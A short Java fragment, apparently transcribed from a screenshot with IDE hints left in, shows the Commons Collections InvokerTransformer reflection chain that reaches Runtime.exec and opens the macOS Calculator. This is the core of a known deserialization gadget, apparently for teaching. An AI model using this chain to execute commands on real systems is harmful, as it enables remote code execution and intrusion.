 public static void main(String[] args) throws Exception{
InvokerTransformer tran = new InvokerTransformer( methodName: "getMethod",new Class[]{
String.class, Class[].class},new Object[]{"getRuntime", null}
);//Runtime.class.getRuntime
Method execMethod = (Method)tran.transform(Runtime.class); //java.lang.Runtime.getRuntime()
InvokerTransformer tran2 = new InvokerTransformer( methodName: "invoke", new Class[]{
Object.class,  Object[].class}, new Object[]{
null,null
});
Runtime run = (Runtime)tran2.transform(execMethod);
InvokerTransformer tran3 = new InvokerTransformer( methodName: "exec", new Class[]{
String.class}, new Object[]{
"open /Applications/Calculator.app"
});
tran3.transform(run);